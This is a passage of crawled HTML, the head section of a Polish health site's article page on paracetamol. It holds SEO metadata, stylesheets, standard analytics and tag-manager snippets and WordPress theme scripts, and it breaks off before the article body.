

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drogazdrowia.pl/leki/paracetamol/
body_size: 34704
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pl-PL"> <!--<![endif]-->
<head>
    <style type='text/css'></style><title>Paracetamol - Droga Zdrowia</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://drogazdrowia.pl/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta property="og:image" content="https://drogazdrowia.pl/wp-content/uploads/2017/01/paracetamol.jpg" />
	<!-- This site is optimized with the Yoast SEO plugin v23.9 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://drogazdrowia.pl/leki/paracetamol/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Paracetamol - Droga Zdrowia" />
	<meta property="og:description" content="Paracetamol to popularny lek o działaniu przeciwbólowym i przeciwgorączkowym, dostępny bez recepty. Stosuje się go w bólach głowy, zębów, przy bólach mięśni a nawet przy miesiączkowaniu. Dopuszczalne jest użycie leku w stanach przeziębienia. Paracetamol wpływa na ośrodek termoregulacji w centralnym układzie nerwowym, co prowadzi do zbicia gorączki na okres ok. 6 godzin. Podstawowe działanie przeciwbólowe tego [&hellip;]" />
	<meta property="og:url" content="https://drogazdrowia.pl/leki/paracetamol/" />
	<meta property="og:site_name" content="Droga Zdrowia" />
	<meta property="article:publisher" content="https://www.facebook.com/DrogaZdrowiapl/" />
	<meta property="article:published_time" content="2017-01-06T12:02:49+00:00" />
	<meta property="article:modified_time" content="2018-08-23T10:40:50+00:00" />
	<meta property="og:image" content="https://drogazdrowia.pl/wp-content/uploads/2017/01/paracetamol.jpg" />
	<meta property="og:image:width" content="438" />
	<meta property="og:image:height" content="350" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="mgr farmacji Monika Kowalczyk" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://drogazdrowia.pl/leki/paracetamol/","url":"https://drogazdrowia.pl/leki/paracetamol/","name":"Paracetamol - Droga Zdrowia","isPartOf":{"@id":"https://drogazdrowia.pl/#website"},"primaryImageOfPage":{"@id":"https://drogazdrowia.pl/leki/paracetamol/#primaryimage"},"image":{"@id":"https://drogazdrowia.pl/leki/paracetamol/#primaryimage"},"thumbnailUrl":"https://drogazdrowia.pl/wp-content/uploads/2017/01/paracetamol.jpg","datePublished":"2017-01-06T12:02:49+00:00","dateModified":"2018-08-23T10:40:50+00:00","author":{"@id":"https://drogazdrowia.pl/#/schema/person/468e515ff394fc22f53116394a2bc5b2"},"breadcrumb":{"@id":"https://drogazdrowia.pl/leki/paracetamol/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://drogazdrowia.pl/leki/paracetamol/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://drogazdrowia.pl/leki/paracetamol/#primaryimage","url":"https://drogazdrowia.pl/wp-content/uploads/2017/01/paracetamol.jpg","contentUrl":"https://drogazdrowia.pl/wp-content/uploads/2017/01/paracetamol.jpg","width":438,"height":350,"caption":"paracetamol ulotka"},{"@type":"BreadcrumbList","@id":"https://drogazdrowia.pl/leki/paracetamol/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://drogazdrowia.pl/"},{"@type":"ListItem","position":2,"name":"Paracetamol"}]},{"@type":"WebSite","@id":"https://drogazdrowia.pl/#website","url":"https://drogazdrowia.pl/","name":"Droga Zdrowia","description":"prosto o zdrowiu","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://drogazdrowia.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://drogazdrowia.pl/#/schema/person/468e515ff394fc22f53116394a2bc5b2","name":"mgr farmacji Monika Kowalczyk","image":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://drogazdrowia.pl/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/81c02218c3c1233cd2aaff4a471c48a2?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/81c02218c3c1233cd2aaff4a471c48a2?s=96&r=g","caption":"mgr farmacji Monika Kowalczyk"},"description":"Jako farmaceutka pracuję już od 8 lat w jednej z warszawskich aptek. Z wykształcenia jestem magistrem biotechnologi, który ukończyłam na Politechnice Gdańskiej. Piszę o farmacji i o lekach. Uwielbiam pracę w aptece, gdyż praca z ludźmi daje mi bardzo dużą satysfakcję. Swoją wiedzą staram się dzielić nie tylko tutaj na stronie ale również podczas szkoleń i warsztatów w których mam uczestniczyć lub współtworzyć.","url":"https://drogazdrowia.pl/author/monika/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Droga Zdrowia &raquo; Kanał z wpisami" href="https://drogazdrowia.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Droga Zdrowia &raquo; Kanał z komentarzami" href="https://drogazdrowia.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Droga Zdrowia &raquo; Paracetamol Kanał z komentarzami" href="https://drogazdrowia.pl/leki/paracetamol/feed/" />
<script type="text/javascript">var $TS_VCSC_CurrentPluginRelease = "5.1.7";var $TS_VCSC_CurrentComposerRelease = "8.0.1";var $TS_VCSC_Lightbox_Activated = true;var $TS_VCSC_Lightbox_Thumbs = "bottom";var $TS_VCSC_Lightbox_Thumbsize = 50;var $TS_VCSC_Lightbox_Animation = "random";var $TS_VCSC_Lightbox_Captions = "data-title";var $TS_VCSC_Lightbox_Closer = true;var $TS_VCSC_Lightbox_Durations = 5000;var $TS_VCSC_Lightbox_Share = false;var $TS_VCSC_Lightbox_LoadAPIs = true;var $TS_VCSC_Lightbox_Social = "fb,tw,gp,pin";var $TS_VCSC_Lightbox_NoTouch = false;var $TS_VCSC_Lightbox_BGClose = true;var $TS_VCSC_Lightbox_NoHashes = true;var $TS_VCSC_Lightbox_Keyboard = true;var $TS_VCSC_Lightbox_FullScreen = true;var $TS_VCSC_Lightbox_Zoom = true;var $TS_VCSC_Lightbox_FXSpeed = 300;var $TS_VCSC_Lightbox_Scheme = "dark";var $TS_VCSC_Lightbox_URLColor = false;var $TS_VCSC_Lightbox_Backlight = "#ffffff";var $TS_VCSC_Lightbox_UseColor = false;var $TS_VCSC_Lightbox_Overlay = "#000000";var $TS_VCSC_Lightbox_Background = "";var $TS_VCSC_Lightbox_Repeat = "no-repeat";var $TS_VCSC_Lightbox_Noise = "";var $TS_VCSC_Lightbox_CORS = false;var $TS_VCSC_Lightbox_Tapping = true;var $TS_VCSC_Lightbox_ScrollBlock = "js";var $TS_VCSC_Lightbox_Protection = "none";var $TS_VCSC_Lightbox_HistoryClose = false;var $TS_VCSC_Lightbox_HomeURL = "https://drogazdrowia.pl";var $TS_VCSC_Lightbox_LastScroll = 0;var $TS_VCSC_Lightbox_Showing = false;var $TS_VCSC_Lightbox_PrettyPhoto = false;var $TS_VCSC_Hammer_ReleaseNew = true;var $TS_VCSC_Countdown_DaysLabel = "Days";var $TS_VCSC_Countdown_DayLabel = "Day";var $TS_VCSC_Countdown_HoursLabel = "Hours";var $TS_VCSC_Countdown_HourLabel = "Hour";var $TS_VCSC_Countdown_MinutesLabel = "Minutes";var $TS_VCSC_Countdown_MinuteLabel = "Minute";var $TS_VCSC_Countdown_SecondsLabel = "Seconds";var $TS_VCSC_Countdown_SecondLabel = "Second";var $TS_VCSC_Magnify_ZoomIn = "Zoom In";var $TS_VCSC_Magnify_ZoomOut = "Zoom Out";var $TS_VCSC_Magnify_ZoomLevel = "Zoom Level";var $TS_VCSC_Magnify_ChangeLevel = "Change Zoom Level";var $TS_VCSC_Magnify_Next = "Next";var $TS_VCSC_Magnify_Previous = "Previous";var $TS_VCSC_Magnify_Reset = "Reset Zoom";var $TS_VCSC_Magnify_Rotate = "Rotate Image";var $TS_VCSC_Magnify_Lightbox = "Show Image in Lightbox";</script><!-- drogazdrowia.pl is managing ads with Advanced Ads --><script id="droga-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='wp-block-library-css' href='https://drogazdrowia.pl/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='azc-tsh-css' href='https://drogazdrowia.pl/wp-content/cache/wmac/css/wmac_single_168b7b40ad960dd742d806bd0234acc0.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://drogazdrowia.pl/wp-content/cache/wmac/css/wmac_single_3fd2afa98866679439097f4ab102fe0a.css' type='text/css' media='all' />
<link rel='stylesheet' id='inline-spoilers_style-css' href='https://drogazdrowia.pl/wp-content/cache/wmac/css/wmac_single_e4e3b1a7d80df379435789292d0d595b.css' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://drogazdrowia.pl/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='iworks_position-css' href='https://drogazdrowia.pl/wp-content/plugins/reading-position-indicator/assets/styles/iworks_position.min.css' type='text/css' media='handheld, projection, screen' />
<link rel='stylesheet' id='toc-screen-css' href='https://drogazdrowia.pl/wp-content/plugins/table-of-contents-plus/screen.min.css' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {background: #ffffff;border: 1px solid #aada99;width: 100%;}div#toc_container p.toc_title a,div#toc_container ul.toc_list a {color: #000000;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%7CRaleway%3A400%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://drogazdrowia.pl/wp-content/plugins/js_composer/assets/css/js_composer.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://drogazdrowia.pl/wp-content/cache/wmac/css/wmac_single_96e6fcf2f22d327be244857fd1557eb3.css' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://drogazdrowia.pl/wp-content/cache/wmac/css/wmac_single_e4ed3f56f44cd5c0072dbc770fa6671b.css' type='text/css' media='all' />
<link rel='stylesheet' id='ts-extend-nacho-css' href='https://drogazdrowia.pl/wp-content/plugins/ts-visual-composer-extend/css/jquery.vcsc.nchlightbox.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://drogazdrowia.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://drogazdrowia.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://drogazdrowia.pl/wp-content/cache/wmac/js/wmac_single_40d9838ed8e17d6992bcd089c3ff77af.js?ver=3.9.1" id="azc-tsh-js"></script>
<script type="text/javascript" src="https://drogazdrowia.pl/wp-content/cache/wmac/js/wmac_single_070a12458ed43e10ecdc3c90ed286af5.js?ver=1.20.3" id="gtm4wp-scroll-tracking-js"></script>
<script></script><link rel="https://api.w.org/" href="https://drogazdrowia.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://drogazdrowia.pl/wp-json/wp/v2/posts/18673" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://drogazdrowia.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrogazdrowia.pl%2Fleki%2Fparacetamol%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://drogazdrowia.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdrogazdrowia.pl%2Fleki%2Fparacetamol%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-74312504-3', 'auto');
			ga('send', {
			hitType: 'event',
			eventCategory: "AF",
			eventAction: "click",
			eventLabel: "Affiliate Link"
			});
			ga('send', 'pageview');
		</script>

	<script type="application/ld+json">{
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Paracetamol",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "1"
    }
}</script><style type="text/css" media="handheld, projection, screen">body #reading-position-indicator,body.admin-bar #reading-position-indicator {height: 11px;background: rgba(221,221,221,0.05);}#reading-position-indicator::-webkit-progress-bar{background-color: rgba(221,221,221,0.05)}
			#reading-position-indicator {
	color: #00d3db;
background: rgba(221,221,221,0.05);
}
#reading-position-indicator::-webkit-progress-value {
background-color: #00d3db;
}
#reading-position-indicator::-moz-progress-bar {
background-color: #00d3db;
}
#reading-position-indicator::[aria-valuenow]:before {
background-color: #00d3db;
}
.progress-bar  {
background-color: #00d3db; ;
}
					</style>
		
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["leki"],"pagePostAuthor":"mgr farmacji Monika Kowalczyk"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MJR24Q6');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/drogazdrowia.pl\/wp-admin\/","wpRestNonce":"1740757640","wpRestUrl":"https:\/\/drogazdrowia.pl\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Elementor 3.25.9; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var td_ajax_url="https:\/\/drogazdrowia.pl\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.5.1";
var td_get_template_directory_uri="https:\/\/drogazdrowia.pl\/wp-content\/themes\/Newspaper_old";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="8";
var td_please_wait="Prosz\u0119 czeka\u0107 ...";
var td_email_user_pass_incorrect="U\u017cytkownik lub has\u0142o niepoprawne!";
var td_email_user_incorrect="E-mail lub nazwa u\u017cytkownika jest niepoprawna!";
var td_email_incorrect="E-mail niepoprawny!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#8dbe47";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
